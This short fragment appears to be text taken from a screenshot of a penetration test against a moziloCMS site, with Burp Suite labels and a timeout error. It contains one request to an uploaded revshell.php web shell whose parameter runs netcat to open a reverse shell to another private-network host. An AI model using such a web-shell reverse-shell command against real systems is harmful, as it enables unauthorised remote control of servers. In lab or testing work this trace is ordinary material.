 moziloCMS Admin - Home
Burp Suite Professional
172.26.17.225/wordpress/kategorien/Willkommen/dateien/revshell.php?0=nc%20172.26.17.163%201234%20-e%20/bin/bash
Burp Suite Professional
Error
Timeout in communication with remote server